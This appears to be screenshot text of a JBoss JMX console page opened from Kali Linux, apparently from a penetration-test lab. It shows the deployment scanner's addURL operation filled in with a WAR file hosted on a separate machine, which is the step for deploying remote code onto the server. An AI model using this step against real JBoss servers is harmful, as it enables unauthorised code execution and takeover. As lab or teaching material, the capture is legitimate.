 MBean Inspector — Mozilla Firefox
Summary of Deployments -
MBean Inspector
10.2.4.56:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDep
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MBean Operation.
Invoke
void suspendDeployment()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String tp://192.168.216.13:8083/a.war (no description)
Invoke
void start()
MBean Operation.
Invoke